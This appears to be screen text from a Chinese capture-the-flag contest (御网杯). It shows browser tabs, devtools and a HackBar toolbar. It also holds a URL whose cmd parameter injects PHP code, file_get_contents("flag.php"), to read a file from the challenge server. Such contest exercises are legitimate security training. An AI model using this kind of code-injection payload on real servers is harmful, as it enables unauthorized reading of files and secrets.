 御网杯网络安全大赛
DeepSeek - 探索未至之境
16进制在线编码 - Google 搜索
spammimic - decoded
47.105.113.86:40002/?cmd=$
不安全 47.105.113.86:40002/?cmd=$a=file_get_contents("flag.php");$a[flag]
5
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 10 5
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
http://47.105.113.86:40002/?cmd=$a=file_get_contents("flag.php");$a[flag]
控制台 AI 助理 新变化